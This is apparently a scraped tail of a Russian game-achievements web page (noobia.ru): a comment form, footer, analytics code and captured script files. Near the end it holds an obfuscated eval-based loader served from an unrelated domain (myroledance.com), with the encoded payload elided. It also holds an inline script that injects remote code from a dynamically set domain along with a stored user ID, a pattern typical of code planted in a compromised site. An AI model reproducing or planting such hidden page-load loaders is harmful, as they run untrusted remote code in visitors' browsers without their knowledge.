href="/t/this-war-of-mine/dostizhenie-obysk-zakonchilsya.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1024' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=1024&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script> <!--[if lt IE 9]><link rel="preload" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider ' as="style" onload="this.rel='stylesheet'"/css/photobox/photobox.ie.css'.'"><![endif]--><style type="text/css">#pbOverlay{background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important}.gallery-caption{}</style> <script type="text/javascript">// 
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 3000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

//</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"></noscript></html>
<!-- Cached page - Debug: cached@1768833687 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js
body_size: 452
content:
jQuery(document).ready(function($){sort_subscription_box();function sort_subscription_box(){var submit_button=jQuery(':input[type="submit"]');var stcr_form=jQuery('div.stcr-form');var stcr_form_html=stcr_form.html();stcr_form.prevUntil('form').each(function(){var $this=$(this);if($this.find(':input[type="submit"]').length)
{stcr_form.remove(),$this.before(stcr_form);jQuery('div.stcr-form').removeClass('hidden');return false;}});}
jQuery('form[name="sub-form"]').on('submit',function(event){var emailRegex=/^[A-Z0-9._%+-]+@(?:[A-Z0-9-]+\.)+[A-Z]{2,}$/i;var email=jQuery('input[name="sre"]');if(email.val()!=="email"&&email.val()==="")
{event.preventDefault();alert("Please enter your email.!!");}
else if(email.val().match(emailRegex)===null)
{event.preventDefault();alert("Your email address is not valid.!!");}});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1973
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"BrHjeNXKm",44,3,29))